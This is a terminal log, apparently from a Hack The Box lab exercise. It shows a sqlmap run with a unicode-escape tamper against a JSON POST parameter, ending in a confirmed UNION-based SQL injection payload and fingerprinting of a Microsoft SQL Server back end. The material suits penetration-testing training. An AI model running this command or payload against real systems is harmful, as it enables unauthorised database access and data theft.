 ┌──(kali㉿CSpanias)-[~/htb/ad_track/multimaster]
└─$ sqlmap -r getcolleagues.req --batch -v 1 --level=5 --risk=3 --tamper=charunicodeescape --delay=3 --dbms=mssql --os=Windows --technique=U --proxy=http://127.0.0.1:8080
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.3.15#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:45:45 /2024-03-31/
[17:45:45] [INFO] parsing HTTP request from 'getcolleagues.req'
[17:45:45] [INFO] loading tamper module 'charunicodeescape'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[17:45:45] [INFO] testing connection to the target URL
[17:45:52] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON name' might not be injectable
[17:45:55] [INFO] testing for SQL injection on (custom) POST parameter 'JSON name'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[17:45:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:46:13] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection te
chnique test
[17:46:25] [INFO] target URL appears to have 5 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[17:47:36] [INFO] (custom) POST parameter 'JSON name' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[17:47:36] [INFO] checking if the injection point on (custom) POST parameter 'JSON name' is a false positive
(custom) POST parameter 'JSON name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: JSON name ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: {"name":"test' UNION ALL SELECT 66,66,66,CHAR(113)+CHAR(120)+CHAR(106)+CHAR(120)+CHAR(113)+CHAR(80)+CHAR(101)+CHAR(67)+CHAR(110)+CHAR(101)+CHAR(88)+CHAR(85)+CHAR(84)+CHAR(108)+CHAR(86)+CHAR(80)+CH
AR(66)+CHAR(97)+CHAR(69)+CHAR(71)+CHAR(88)+CHAR(65)+CHAR(83)+CHAR(73)+CHAR(114)+CHAR(67)+CHAR(85)+CHAR(79)+CHAR(119)+CHAR(117)+CHAR(120)+CHAR(122)+CHAR(103)+CHAR(114)+CHAR(122)+CHAR(82)+CHAR(97)+CHAR(79)+CHAR(
104)+CHAR(102)+CHAR(113)+CHAR(103)+CHAR(117)+CHAR(119)+CHAR(99)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(112)+CHAR(113),66-- lysJ"}
---
[17:49:11] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:49:11] [INFO] testing Microsoft SQL Server
[17:49:14] [INFO] confirming Microsoft SQL Server
[17:49:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 2016 or 10 or 2022 or 2019
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2017
[17:49:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.179'
[*] ending @ 17:49:27 /2024-03-31/